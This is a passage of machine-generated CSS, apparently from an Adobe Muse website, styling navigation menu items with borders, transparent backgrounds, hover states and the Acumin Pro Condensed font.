Condensed_3';font-weight:200;}#u613478{border-color:#777777;background-color:transparent;}#u613481-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u613441{border-color:#777777;background-color:transparent;}#u613443-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u613462{border-color:#777777;background-color:transparent;}#u613464-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u613436{border-color:#777777;background-color:transparent;}#u613439-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u613392{border-color:#777777;background-color:transparent;}#u613395-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u613413{border-color:#777777;background-color:transparent;}#u613414-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u613385{border-color:#777777;background-color:transparent;}#u613387-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u613469{border-color:#777777;background-color:transparent;}#u613470-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u613485{border-color:#777777;background-color:transparent;}#u613486-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u613455{border-color:#777777;background-color:transparent;}#u613458-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u613406{border-color:#777777;background-color:transparent;}#u613407-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u613427{border-color:#777777;background-color:transparent;}#u613429-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u613378{border-color:#777777;background-color:transparent;}#u613380-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u613359{border-color:#777777;background-color:transparent;}#u613362-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u613450{border-color:#777777;background-color:transparent;}#u613451-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u613373{border-color:#777777;background-color:transparent;}#u613374-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u613401{border-color:#777777;background-color:transparent;}#u613402-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u613364{border-color:#777777;background-color:transparent;}#u613367-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u613490{border-color:#777777;background-color:transparent;}#u613491-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u613560{border-color:#777777;background-color:transparent;}#u391208,#u429441,#u429436,#u101948,#u101911,#u101878,#u678501,#u101908,#u411024,#u411031,#u411035,#u411027,#u613178,#u613185,#u613190,#u651452,#u651032,#u651872,#u614403,#u614408,#u614409,#u649607,#u660509,#u681213,#u614417,#u786422,#u684164,#u613591,#u614816,#u784619,#u614396,#u615222,#u615223,#u615224,#u615365,#u615366,#u615367,#u615389,#u615410,#u615368,#u615375,#u615403,#u615382,#u615396,#u615512,#u615513,#u615514,#u615543,#u615578,#u615550,#u615571,#u615536,#u615522,#u615592,#u615599,#u615529,#u615515,#u615564,#u615557,#u615585,#u615225,#u615226,#u615227,#u615256,#u615284,#u615242,#u615249,#u615298,#u615270,#u615235,#u615277,#u615340,#u615263,#u615347,#u615319,#u615354,#u615291,#u615326,#u615333,#u615228,#u615312,#u615305,#u615421,#u615422,#u615423,#u615501,#u615466,#u615431,#u615473,#u615445,#u615438,#u615487,#u615480,#u615459,#u615494,#u615452,#u615424,#u665660,#u614004,#u614009,#u614010,#u614109,#u614110,#u614111,#u614119,#u614140,#u614154,#u614133,#u614112,#u614147,#u614126,#u614011,#u614016,#u614017,#u614032,#u614018,#u614039,#u614088,#u614095,#u614074,#u614053,#u614046,#u614025,#u614067,#u614102,#u614081,#u614060,#u614165,#u614166,#u614167,#u614210,#u614203,#u614280,#u614287,#u614217,#u614238,#u614245,#u614294,#u614196,#u614231,#u614175,#u614259,#u614189,#u614182,#u614224,#u614168,#u614273,#u614266,#u614252,#u614305,#u614306,#u614307,#u614322,#u614385,#u614357,#u614350,#u614329,#u614378,#u614364,#u614343,#u614336,#u614371,#u614315,#u614308,#u614424,#u614425,#u614426,#u614665,#u614666.MuseMenuActive,#u614670,#u614671,#u614679,#u614686,#u614700,#u614672,#u614714,#u614707,#u614693,#u614567,#u614661.MuseMenuActive,#u614568,#u614569,#u614612,#u614577,#u614584,#u614647,#u614619,#u614591,#u614605,#u614598,#u614626,#u614654,#u614633,#u614570,#u614640,#u614427,#u614563.MuseMenuActive,#u614428,#u614429,#u614430,#u614472,#u614549,#u614493,#u614437,#u614500,#u614528,#u614514,#u614486,#u614479,#u614444,#u614451,#u614458,#u614521,#u614507,#u614542,#u614465,#u614556,#u614535,#u614721,#u614808.MuseMenuActive,#u614722,#u614723,#u614801,#u614794,#u614759,#u614738,#u614787,#u614752,#u614724,#u614731,#u614745,#u614773,#u614780,#u614766,#u613997,#u613192,#u613193,#u613194,#u613293,#u613298,#u613299,#u613300,#u613321,#u613335,#u613342,#u613314,#u613328,#u613307,#u613195,#u613200,#u613201,#u613216,#u613230,#u613272,#u613244,#u613209,#u613251,#u613237,#u613223,#u613202,#u613258,#u613265,#u613286,#u613279,#u613349,#u613354,#u613355,#u613419,#u613475,#u613440,#u613461,#u613433,#u613391,#u613412,#u613384,#u613468,#u613482,#u613454,#u613405,#u613426,#u613377,#u613356,#u613447,#u613370,#u613398,#u613363,#u613489,#u613494,#u613495,#u613559,#u613560:hover{background-color:transparent;}#u613561-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u613497{border-color:#777777;background-color:transparent;}#u613560.MuseMenuActive,#u613496,#u613497:hover{background-color:transparent;}#u613498-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u613546{border-color:#777777;background-color:transparent;}#u613497.MuseMenuActive,#u613545,#u613546:hover{background-color:transparent;}#u613548-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u613555{border-color:#777777;background-color:transparent;}#u613546.MuseMenuActive,#u613552,#u613555:hover{background-color:transparent;}#u613556-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u613511{border-color:#777777;background-color:transparent;}#u613555.MuseMenuActive,#u613510,#u613511:hover{background-color:transparent;}#u613513-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u613506{border-color:#777777;background-color:transparent;}#u613511.MuseMenuActive,#u613503,#u613506:hover{background-color:transparent;}#u613508-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u613569{border-color:#777777;background-color:transparent;}#u613506.MuseMenuActive,#u613566,#u613569:hover{background-color:transparent;}#u613572-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u613576{border-color:#777777;background-color:transparent;}#u613569.MuseMenuActive,#u613573,#u613576:hover{background-color:transparent;}#u613579-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u613541{border-color:#777777;background-color:transparent;}#u613576.MuseMenuActive,#u613538,#u613541:hover{background-color:transparent;}#u613544-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u613534{border-color:#777777;background-color:transparent;}#u613541.MuseMenuActive,#u613531,#u613534:hover{background-color:transparent;}#u613537-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u613527{border-color:#777777;background-color:transparent;}#u613534.MuseMenuActive,#u613524,#u613527:hover{background-color:transparent;}#u613529-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u613518{border-color:#777777;background-color:transparent;}#u613527.MuseMenuActive,#u613517,#u613518:hover{background-color:transparent;}#u613520-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u613606{border-style:solid;border-color:#333333;background-color:#333333;border-width:0px 0px 1px;}#u613580.MuseMenuActive,#u613606:hover{border-width:0px;border-color:transparent;background-color:#666666;}#u613609-4{background-color:transparent;color:#FFFFFF;text-align:left;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u613606:hover #u613609-4 p{color:#FFFFFF;visibility:inherit;}#u613753{border-color:#777777;background-color:transparent;}#u613756-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u613769{border-color:#777777;background-color:transparent;}#u613770-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u613783{border-color:#777777;background-color:transparent;}#u613785-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u613762{border-color:#777777;background-color:transparent;}#u613765-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u613804{border-color:#777777;background-color:transparent;}#u613805-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u613774{border-color:#777777;background-color:transparent;}#u613777-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u613797{border-color:#777777;background-color:transparent;}#u613798-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u613788{border-color:#777777;background-color:transparent;}#u613790-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u613809{border-color:#777777;background-color:transparent;}#u613811-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u613823{border-color:#777777;background-color:transparent;}#u613826-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u613879{border-color:#777777;background-color:transparent;}#u613881-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u613832{border-color:#777777;background-color:transparent;}#u613835-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u613816{border-color:#777777;background-color:transparent;}#u613818-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u613839{border-color:#777777;background-color:transparent;}#u613842-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u613858{border-color:#777777;background-color:transparent;}#u613861-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u613895{border-color:#777777;background-color:transparent;}#u613896-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u613886{border-color:#777777;background-color:transparent;}#u613887-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u613851{border-color:#777777;background-color:transparent;}#u613852-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u613846{border-color:#777777;background-color:transparent;}#u613848-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u613900{border-color:#777777;background-color:transparent;}#u613903-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u613865{border-color:#777777;background-color:transparent;}#u613866-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u613872{border-color:#777777;background-color:transparent;}#u613873-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u613748{border-color:#777777;background-color:transparent;}#u613749-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u613644{border-color:#777777;background-color:transparent;}#u613647-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u613625{border-color:#777777;background-color:transparent;}#u613627-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u613674{border-color:#777777;background-color:transparent;}#u613677-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u613637{border-color:#777777;background-color:transparent;}#u613639-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u613693{border-color:#777777;background-color:transparent;}#u613696-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u613658{border-color:#777777;background-color:transparent;}#u613660-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u613735{border-color:#777777;background-color:transparent;}#u613738-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u613679{border-color:#777777;background-color:transparent;}#u613680-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u613618{border-color:#777777;background-color:transparent;}#u613620-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u613721{border-color:#777777;background-color:transparent;}#u613724-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u613742{border-color:#777777;background-color:transparent;}#u613744-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u613700{border-color:#777777;background-color:transparent;}#u613703-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u613728{border-color:#777777;background-color:transparent;}#u613731-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u613632{border-color:#777777;background-color:transparent;}#u613635-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u613716{border-color:#777777;background-color:transparent;}#u613718-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u613665{border-color:#777777;background-color:transparent;}#u613667-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u613688{border-color:#777777;background-color:transparent;}#u613691-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u613709{border-color:#777777;background-color:transparent;}#u613711-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u613653{border-color:#777777;background-color:transparent;}#u613654-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u613993{border-color:#777777;background-color:transparent;}#u613996-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u613947{border-color:#777777;background-color:transparent;}#u613948-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u613952{border-color:#777777;background-color:transparent;}#u613954-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u613912{border-color:#777777;background-color:transparent;}#u613914-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u613987{border-color:#777777;background-color:transparent;}#u613990-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u613931{border-color:#777777;background-color:transparent;}#u613933-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u613966{border-color:#777777;background-color:transparent;}#u613969-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u613924{border-color:#777777;background-color:transparent;}#u613926-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u613919{border-color:#777777;background-color:transparent;}#u613921-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u613961{border-color:#777777;background-color:transparent;}#u613962-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u613938{border-color:#777777;background-color:transparent;}#u613941-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u613973{border-color:#777777;background-color:transparent;}#u613976-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u613980{border-color:#777777;background-color:transparent;}#u613983-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614824{border-style:solid;border-color:#333333;background-color:#333333;border-width:0px 0px 1px;}#u613606.MuseMenuActive,#u614824:hover{border-width:0px;border-color:transparent;background-color:#666666;}#u614825-4{background-color:transparent;color:#FFFFFF;text-align:left;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614824:hover #u614825-4 p{color:#FFFFFF;visibility:inherit;}#u614971{border-width:0px;border-color:transparent;background-color:transparent;}#u614974-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u615020{border-color:#777777;background-color:transparent;}#u615021-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u615013{border-color:#777777;background-color:transparent;}#u615015-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u615006{border-color:#777777;background-color:transparent;}#u615008-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614999{border-color:#777777;background-color:transparent;}#u615000-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614980{border-color:#777777;background-color:transparent;}#u614983-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614985{border-color:#777777;background-color:transparent;}#u614987-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614992{border-color:#777777;background-color:transparent;}#u614994-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u615120{border-width:0px;border-color:transparent;background-color:transparent;}#u615122-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u615116{border-color:#777777;background-color:transparent;}#u615119-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u615086{border-color:#777777;background-color:transparent;}#u615089-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u615030{border-color:#777777;background-color:transparent;}#u615032-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u615074{border-color:#777777;background-color:transparent;}#u615077-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u615102{border-color:#777777;background-color:transparent;}#u615105-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u615079{border-color:#777777;background-color:transparent;}#u615080-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u615065{border-color:#777777;background-color:transparent;}#u615068-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u615058{border-color:#777777;background-color:transparent;}#u615060-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u615037{border-color:#777777;background-color:transparent;}#u615038-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u615095{border-color:#777777;background-color:transparent;}#u615098-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u615051{border-color:#777777;background-color:transparent;}#u615052-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u615046{border-color:#777777;background-color:transparent;}#u615047-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u615107{border-color:#777777;background-color:transparent;}#u615109-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614966{border-width:0px;border-color:transparent;background-color:transparent;}#u614968-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614857{border-color:#777777;background-color:transparent;}#u614860-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614890{border-color:#777777;background-color:transparent;}#u614892-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614948{border-color:#777777;background-color:transparent;}#u614951-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614955{border-color:#777777;background-color:transparent;}#u614958-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614939{border-color:#777777;background-color:transparent;}#u614941-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614913{border-color:#777777;background-color:transparent;}#u614916-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614962{border-color:#777777;background-color:transparent;}#u614963-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614864{border-color:#777777;background-color:transparent;}#u614866-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614925{border-color:#777777;background-color:transparent;}#u614927-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614836{border-color:#777777;background-color:transparent;}#u614838-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614843{border-color:#777777;background-color:transparent;}#u614844-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614897{border-color:#777777;background-color:transparent;}#u614900-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614885{border-color:#777777;background-color:transparent;}#u614886-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614848{border-color:#777777;background-color:transparent;}#u614851-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614878{border-color:#777777;background-color:transparent;}#u614879-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614934{border-color:#777777;background-color:transparent;}#u614935-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614918{border-color:#777777;background-color:transparent;}#u614920-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614871{border-color:#777777;background-color:transparent;}#u614873-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614904{border-color:#777777;background-color:transparent;}#u614906-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u615211{border-width:0px;border-color:transparent;background-color:transparent;}#u615213-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u615151{border-color:#777777;background-color:transparent;}#u615152-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u615200{border-color:#777777;background-color:transparent;}#u615202-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u615191{border-color:#777777;background-color:transparent;}#u615194-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u615163{border-color:#777777;background-color:transparent;}#u615166-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u615205{border-color:#777777;background-color:transparent;}#u615208-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u615184{border-color:#777777;background-color:transparent;}#u615187-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u615158{border-color:#777777;background-color:transparent;}#u615161-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u615177{border-color:#777777;background-color:transparent;}#u615178-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u615170{border-color:#777777;background-color:transparent;}#u615171-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u615130{border-color:#777777;background-color:transparent;}#u615132-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u615142{border-color:#777777;background-color:transparent;}#u615143-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u615135{border-color:#777777;background-color:transparent;}#u615137-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u615622{border-style:solid;border-color:#333333;background-color:#333333;border-width:0px 0px 1px;}#u614824.MuseMenuActive,#u615622:hover{border-width:0px;border-color:transparent;background-color:#666666;}#u615625-4{background-color:transparent;color:#FFFFFF;text-align:left;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u615622:hover #u615625-4 p{color:#FFFFFF;visibility:inherit;}#u615629{border-color:#777777;background-color:transparent;}#u615629:hover{background-color:#AAAAAA;}#u615632-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u615652{border-color:#777777;background-color:transparent;}#u615655-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u615645{border-color:#777777;background-color:transparent;}#u615647-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u615659{border-color:#777777;background-color:transparent;}#u615662-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u615673{border-color:#777777;background-color:transparent;}#u615675-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u615680{border-color:#777777;background-color:transparent;}#u615682-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro 